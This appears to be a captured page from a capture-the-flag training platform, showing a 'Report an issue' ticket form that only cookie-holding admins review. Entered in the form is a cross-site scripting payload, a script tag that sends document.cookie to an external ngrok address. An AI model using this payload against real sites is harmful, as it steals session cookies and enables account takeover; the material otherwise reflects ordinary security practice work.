 Report an issue
34.124.157.94:5006
iv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Report an issue
Please report any issues that you have with this platform. Our admins will take a look at each and every ticket.
Only admins with a special cookie can see the tickets.
<script>fetch('https://1ed9-.ngrok-free.app/?c='+document.cookie);</script>
Submit Ticket